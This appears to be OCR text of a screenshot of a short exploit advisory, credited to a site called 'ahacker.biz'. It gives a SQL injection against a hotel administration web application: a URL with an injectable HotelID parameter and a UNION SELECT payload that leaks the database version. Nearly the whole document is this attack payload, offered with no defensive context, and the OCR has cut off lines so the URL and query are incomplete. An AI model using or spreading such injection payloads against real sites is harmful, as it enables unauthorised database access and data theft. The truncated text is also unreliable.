
 [~] Home: www.ahacker.biz 

 [~] contact: N/A 

 [~] ----------------------------------
------------------------- 

 [~] Exploit: 

http://demo.hotelsadmin.com/www_en/hotel_hab
HotelID=(SQL)

 [~] (SQL): 

1+union+select+concat_ws(0x3a,@@version,0x3a
-

 [~]-----------------------------------